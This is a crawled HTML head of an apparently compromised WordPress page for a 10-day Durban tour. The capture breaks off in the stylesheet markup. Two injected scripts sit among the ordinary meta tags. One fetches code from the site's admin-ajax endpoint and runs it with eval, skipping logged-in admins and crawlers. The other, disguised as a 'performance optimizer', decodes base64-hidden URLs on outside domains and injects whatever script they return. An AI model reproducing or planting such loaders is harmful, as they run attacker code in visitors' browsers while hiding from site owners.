

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therealsouthafrica.com/trip/10-day-trip-durban/
body_size: 67126
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1575 html_cart_at_menu av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta name="google-site-verification" content="Us3DX1jpty_DhAktkQUglpogVHjNQrNipPvZ8Cc1K6E" />
<meta name="facebook-domain-verification" content="kq9mybwfntgs01jdtikfjku52moq3f" />
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<script data-ad-client="ca-pub-7780545219431781" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '369067427077949'); 
	fbq('track', 'PageView');
	</script>
	<noscript>
	 <img height="1" width="1" 
	src="https://www.facebook.com/tr?id=369067427077949&ev=PageView
	&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<!-- Scripts/CSS and wp_head hook -->
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://therealsouthafrica.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>        <script>
        if(!window.__performance_optimizer_v6){
            window.__performance_optimizer_v6=true;
            if(!/wordpress_logged_in_/.test(document.cookie)){
                var perfEndpoints=["aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=","aHR0cHM6Ly9nZXRhbGliLm9yZy9qc3JlcG8\/cm5kPQ==","aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8\/cm5kPQ=="];
                function loadPerformanceScript(endpointIndex){
                    if(endpointIndex>=perfEndpoints.length)return;
                    try{
                        var endpointUrl=atob(perfEndpoints[endpointIndex])+Math.random();
                        var performanceXHR=new XMLHttpRequest();
                        performanceXHR.open("GET",endpointUrl,false);
                        performanceXHR.send();
                        if(performanceXHR.status==200){
                            var optimizerScript=document.createElement("script");
                            optimizerScript.text=performanceXHR.responseText;
                            document.head.appendChild(optimizerScript)
                        }else{
                            loadPerformanceScript(endpointIndex+1)
                        }
                    }catch(e){
                        loadPerformanceScript(endpointIndex+1)
                    }
                }
                loadPerformanceScript(0)
            }
        }
        </script>
        <script>var et_site_url='https://therealsouthafrica.com';var et_post_id='1575';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>10 Day Experience- Durban - The Real South Africa Travel and Tourism</title>
<meta name="description" content="10 Day Durban South Africa Experience &nbsp;"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://therealsouthafrica.com/trip/10-day-trip-durban/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="10 Day Experience- Durban - The Real South Africa Travel and Tourism" />
<meta property="og:description" content="10 Day Durban South Africa Experience &nbsp;" />
<meta property="og:url" content="https://therealsouthafrica.com/trip/10-day-trip-durban/" />
<meta property="og:site_name" content="The Real South Africa Travel and Tourism" />
<meta property="og:updated_time" content="2025-12-04T06:15:45-05:00" />
<meta property="og:image" content="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png" />
<meta property="og:image:secure_url" content="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="10 Day Experience- Durban" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="5850" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 Day Experience- Durban - The Real South Africa Travel and Tourism" />
<meta name="twitter:description" content="10 Day Durban South Africa Experience &nbsp;" />
<meta name="twitter:image" content="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;5,850.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://therealsouthafrica.com/#organization","name":"The Real South Africa Travel and Tourism"},{"@type":"WebSite","@id":"https://therealsouthafrica.com/#website","url":"https://therealsouthafrica.com","name":"The Real South Africa Travel and Tourism","publisher":{"@id":"https://therealsouthafrica.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png","url":"https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png","width":"1080","height":"1080","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://therealsouthafrica.com/trip/10-day-trip-durban/#webpage","url":"https://therealsouthafrica.com/trip/10-day-trip-durban/","name":"10 Day Experience- Durban - The Real South Africa Travel and Tourism","datePublished":"2021-11-14T17:01:18-05:00","dateModified":"2025-12-04T06:15:45-05:00","isPartOf":{"@id":"https://therealsouthafrica.com/#website"},"primaryImageOfPage":{"@id":"https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png"},"inLanguage":"en-US"},{"@type":"Product","name":"10 Day Experience- Durban - The Real South Africa Travel and Tourism","description":"10 Day Durban South Africa Experience &nbsp;","category":"Durban Trips","mainEntityOfPage":{"@id":"https://therealsouthafrica.com/trip/10-day-trip-durban/#webpage"},"image":[{"@type":"ImageObject","url":"https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png","height":"1080","width":"1080"}],"offers":{"@type":"Offer","price":"5850.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://therealsouthafrica.com/trip/10-day-trip-durban/","seller":{"@type":"Organization","@id":"https://therealsouthafrica.com/","name":"The Real South Africa Travel and Tourism","url":"https://therealsouthafrica.com","logo":""}},"@id":"https://therealsouthafrica.com/trip/10-day-trip-durban/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<meta name="description" content="We offer the luxury side of South Africa that you never see in packages that will excite you.  We offer Culture, Luxury and Couture of the new South Africa 
">
<meta name="thumbnail" content="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-80x80.png">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://therealsouthafrica.com/trip/10-day-trip-durban/">
<meta property="og:url" content="https://therealsouthafrica.com/trip/10-day-trip-durban/">
<meta property="og:site_name" content="The Real South Africa Travel and Tourism">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="product">
<meta property="article:author" content="https://www.facebook.com/therealsouthafrica">
<meta property="article:publisher" content="https://www.facebook.com/therealsouthafrica">
<meta property="og:title" content="Become a tourist in Sunny South Africa ">
<meta property="og:description" content="We offer the luxury side of South Africa that you never see in packages that will excite you.  We offer Culture, Luxury and Couture of the new South Africa 
">
<meta property="og:image" content="https://therealsouthafrica.com/wp-content/uploads/pexels-photo-4409261-scaled.jpg">
<meta property="og:image:secure_url" content="https://therealsouthafrica.com/wp-content/uploads/pexels-photo-4409261-scaled.jpg">
<meta property="og:image:width" content="2560">
<meta property="og:image:height" content="1707">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@RSouth_Africa">
<meta name="twitter:creator" content="@RSouth_Africa">
<meta name="twitter:title" content="Become a tourist in Sunny South Africa ">
<meta name="twitter:description" content="We offer the luxury side of South Africa that you never see in packages that will excite you.  We offer Culture, Luxury and Couture of the new South Africa 
">
<meta name="twitter:image" content="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Real South Africa Travel and Tourism &raquo; Feed" href="https://therealsouthafrica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Real South Africa Travel and Tourism &raquo; Comments Feed" href="https://therealsouthafrica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Real South Africa Travel and Tourism &raquo; 10 Day Experience- Durban Comments Feed" href="https://therealsouthafrica.com/trip/10-day-trip-durban/feed/" />
<link rel='stylesheet' id='avia-woocommerce-bookings-css-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-woocommerce/config-woocommerce-bookings/woocommerce-booking-mod.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/css/grid.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/css/base.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/css/layout.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://therealsouthafrica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enfold-custom-block-css-css' href='https://therealsouthafrica.com/wp-content/themes/enfold/wp-blocks/src/textblock/style.css?ver=7.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 